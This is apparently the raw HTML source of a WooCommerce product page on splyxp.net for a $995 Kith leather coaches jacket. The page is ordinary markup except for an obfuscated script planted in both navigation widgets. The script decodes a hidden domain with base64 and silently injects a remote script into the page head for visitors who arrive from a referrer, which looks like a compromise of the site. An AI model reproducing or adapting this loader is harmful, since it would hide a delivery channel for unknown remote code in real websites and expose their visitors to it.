

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/kith-leather-coaches-jacket/
body_size: 21375
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kith Leather Coaches Jacket | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,915] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/kith-leather-coaches-jacket/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/31526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=31526' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fkith-leather-coaches-jacket%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fkith-leather-coaches-jacket%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-31526 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/kith-brands-men/">kith</a>&nbsp;&#47;&nbsp;Kith Leather Coaches Jacket</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-31526" class="post-31526 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-kith product_cat-kith-brands-men product_cat-men pa_clothing-size-s pa_color-black dc_vendor_shop-kith first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Kith-Leather-Coaches-Jacket" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-1-600x755.jpg" class="" alt="" loading="lazy" title="Kith-Leather-Coaches-Jacket-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/Kith-Leather-Coaches-Jacket-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/kith" >KITH</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Kith Leather Coaches Jacket</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://kith.com/collections/new-arrivals/products/khm010009-206" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/clothing/jackets-coats/" rel="tag">Jackets &amp; Coats</a>, <a href="https://splyxp.net/product-category/brands/kith/" rel="tag">kith</a>, <a href="https://splyxp.net/product-category/men/brands-men/kith-brands-men/" rel="tag">kith</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/kith-leather-coaches-jacket/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/kith-leather-coaches-jacket/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/kith-leather-coaches-jacket/&amp;text=Kith Leather Coaches Jacket" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Kith Leather Coaches Jacket - https://splyxp.com/product/kith-leather-coaches-jacket/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Kith Leather Coaches Jacket&amp;body=Kith Leather Coaches Jacket - https://splyxp.com/product/kith-leather-coaches-jacket/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
